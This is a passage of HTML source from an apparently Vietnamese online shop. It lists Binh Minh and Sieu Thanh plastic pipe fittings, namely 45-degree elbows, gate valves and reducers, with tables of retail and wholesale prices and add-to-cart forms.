<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">140 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;63,360</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;57,024</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp; 53,856</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">140 D</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;128,810</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;115,929</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; 109,489</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">160 M</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;105,270</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp;94,743</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; &nbsp; 89,480</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">200 TC</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;365,640</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;329,076</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; 310,794</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">225 TC</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;513,810</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;462,429</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; 436,739</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">250 TC</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;692,670</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;623,403</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; 588,770</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">280 TC</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; 1,008,700</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;907,830</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp; 857,395</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl65" style="height: 15.75pt; border-top-width: initial; border-top-style: none; text-align: right;">315 TC</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; 1,300,530</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; 1,170,477</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp;1,105,451</td>
</tr>
</tbody>
</table>
<p><span style="color: #333399; font-size: 120%;">&nbsp;</span></p>
<p><span style="color: #333399; font-size: 120%;">Tải bảng giá góc của Bình Minh : <a href="images/BinhMinh/PhutungongPVCcungMet/Co45/Bảng_giá_Co_45_độ.jpg"><span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><span style="color: #ff0000; text-decoration: underline;">Tải</span></span></strong></span></a></span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1734">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CO 45 ĐỘ" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1734" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="189" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/ong-binh-minh/phu-tung-pp-r/van-xoay-.html"><img class="browseProductImage" alt="VAN XOAY" src="/images/stories/virtuemart/product/resized/van-xoay_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/ong-binh-minh/phu-tung-pp-r/van-xoay-.html">VAN XOAY</a></h3>
													<div class="product-thongtin-mota"><p><span style="color: #ff0000; font-size: 150%;"><strong>VAN XOAY-GATE VALVE &nbsp;</strong></span></p>
<p><span style="color: #ff0000; font-size: 150%;"><strong></strong></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 327px; height: 237px;"><colgroup><col width="40" style="width: 30pt;" /> <col width="72" style="width: 54pt;" /> <col width="69" style="width: 52pt;" /> <col width="68" style="width: 51pt;" /> <col width="71" style="width: 53pt;" /> </colgroup>
<tbody>
<tr height="22" style="height: 16.5pt;">
<td colspan="2" height="22" class="xl69" width="112" style="border-right: 0.5pt solid black; height: 16.5pt; width: 84pt; text-align: center;"><strong>Sản Phẩm</strong></td>
<td colspan="3" class="xl69" width="137" style="border-left-width: initial; border-left-style: none; width: 103pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="71" style="height: 53.25pt;">
<td height="71" class="xl68" width="40" style="height: 53.25pt; border-top-width: initial; border-top-style: none; width: 30pt; text-align: center;"><strong>Tên</strong></td>
<td class="xl68" width="72" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 54pt; text-align: center;"><strong>Quy Cách</strong></td>
<td class="xl68" width="69" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 52pt; text-align: center;"><strong>Giá </strong><br /><strong> Bình Minh</strong></td>
<td class="xl68" width="68" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 51pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl68" width="71" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 53pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">20</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; 203,500</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;118,030</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;105,820</td>
</tr>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl65" style="height: 18.75pt; border-top-width: initial; border-top-style: none; text-align: right;">25</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;237,820</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;137,936</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;123,666</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">32</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;337,480</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;195,738</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp;175,490</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">40</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;566,170</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;328,379</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;294,408</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">50</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;872,300</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;505,934</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;453,596</td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl65" style="height: 16.5pt; border-top-width: initial; border-top-style: none; text-align: right;">63</td>
<td class="xl65" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">Cái</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; 1,356,630</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;786,845</td>
<td class="xl66" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; text-align: right;">&nbsp; &nbsp; &nbsp;705,448</td>
</tr>
</tbody>
</table>
<p><span style="color: #ff0000; font-size: 150%;"><strong></strong></span>&nbsp;<span style="color: #333399; font-size: 120%;">&nbsp;</span></p>
<p><span style="color: #333399; font-size: 120%;">Tải bảng giá góc của Bình Minh : <a href="images/BinhMinh/PhutungPP-R/Vanxoay/Bảng_giá_Van_xoay.jpg"><span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><span style="color: #ff0000; text-decoration: underline;">Tải</span></span></strong></span></a></span></p></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1747">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="VAN XOAY" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1747" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="194" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod401">						<div class="workshome-title"><h2><span>Nhựa siêu thành</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/sieu-thanh/phu-kien-upvc/bau-giam-.html"><img class="browseProductImage" alt="BẦU GIẢM" src="/images/stories/virtuemart/product/resized/bau-giam_610x610.jpg"></a>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/sieu-thanh/phu-kien-upvc/bau-giam-.html">BẦU GIẢM</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000"><span><b></b></span></span><span color="#ff0000"><span><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>BẦU GIẢM</b></span></span></span></span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 343px;"><colgroup><col width="127" style="mso-width-source: userset; mso-width-alt: 4644; width: 95pt;" /> <col width="88" style="mso-width-source: userset; mso-width-alt: 3218; width: 66pt;" /> <col width="64" span="2" style="width: 48pt;" /> </colgroup>
<tbody>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td rowspan="2" height="86" class="xl68" width="127" style="border-bottom: 0.5pt solid black; height: 64.5pt; width: 95pt; text-align: center;"><strong>Bầu giảm</strong></td>
<td colspan="3" class="xl69" width="88" style="border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="64" style="height: 48.0pt;">
<td height="64" class="xl73" width="88" style="height: 48pt; border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Giá </strong><br /><strong> Siêu Thành</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 140/90</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">25,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">23,250</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">22,000</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 140/114</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">25,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">23,250</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">22,000</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 160/140</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">35,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">32,550</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">30,800</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 168/90</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">35,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">32,550</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">30,800</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 168/114</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">35,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">32,550</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">30,800</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 168/140</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">35,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">32,550</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">30,800</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 200/140</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">107,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">99,510</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">94,160</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 200/160</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">107,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">99,510</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">94,160</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 200/168</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">107,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">99,510</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">94,160</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 220/140</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">112,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">104,160</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">98,560</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="127" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 95pt;">B 220/168</td>
<td class="xl76" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">112,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">104,160</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">98,560</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1797">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
